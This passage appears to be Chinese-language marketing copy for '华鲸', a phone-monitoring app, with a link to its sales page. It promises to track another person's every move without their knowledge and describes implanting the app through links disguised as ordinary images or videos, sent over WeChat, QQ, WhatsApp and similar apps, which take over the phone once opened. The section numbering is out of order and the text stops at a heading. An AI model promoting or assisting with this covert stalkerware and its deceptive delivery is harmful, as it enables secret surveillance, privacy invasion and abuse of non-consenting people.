
软件详情介绍与购买地址请查看：
https://www.huajingjk.com/930.html
三、安装植入对方手机详细介绍
华鲸
提供多种监控手机植入方式，以下方法均不会被对方发现
知道，在对方毫不知情的情况下监控他的一举一动所有手机行
动轨迹。
一、远程发送链接安装
通过华鲸手机监控APP自定义生成图片或视频链接，自定义配
置上传您想发送的图片或视频文件；生成之后发送至对方社交
媒体账号，如微信、QQ、Facebook、WhatsApp、抖音、
快手、微博等社交软件均可伪装正常视频与图片发送，对方打
开浏览显示的是您自定义的图片视频，查看后即可在毫无察觉
状态下获取目标手机权限。
二、配置系统机型